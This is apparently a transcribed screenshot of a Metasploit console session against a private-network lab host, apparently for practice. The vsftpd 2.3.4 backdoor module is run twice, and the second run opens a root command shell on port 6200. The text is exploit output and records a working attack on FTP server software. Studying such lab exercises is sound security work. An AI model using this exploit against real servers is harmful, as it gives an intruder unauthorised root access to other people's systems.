 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.64.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.64.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.64.5:21 - The port used by the backdoor bind listener is already
open
[+] 192.168.64.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.64.2:45477 → 192.168.64.5:6200)
at 2022-07-08 15:53:17 +0800